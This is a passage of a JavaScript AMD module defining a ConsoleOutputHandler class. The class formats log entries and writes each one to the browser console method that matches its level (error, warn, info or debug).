    './levels-pool'
], function (logLevels) {
    'use strict';

    var levels = logLevels.getLevels();

    /**
     * @param {LogFormatter} formatter
     */
    function ConsoleOutputHandler(formatter) {
        /**
         * @protected
         * @type {LogFormatter}
         */
        this.formatter_ = formatter;
    }

    /**
     * Display data of the provided entry to the console.
     *
     * @param {LogEntry} entry - Entry to be displayed.
     */
    ConsoleOutputHandler.prototype.show = function (entry) {
        var displayString = this.formatter_.process(entry);

        switch (entry.level) {
            case levels.ERROR:
                console.error(displayString);
                break;

            case levels.WARN:
                console.warn(displayString);
                break;

            case levels.INFO:
                console.info(displayString);
                break;

            case levels.DEBUG:
                console.log(displayString);
                break;
        }
    };

    /**
     * Displays the array of entries.
     *
     * @param {Array<LogEntry>} entries
     */
    ConsoleOutputHandler.prototype.dump = function (entries) {
        entries.forEach(this.show, this);
    };

    return ConsoleOutputHandler;
});
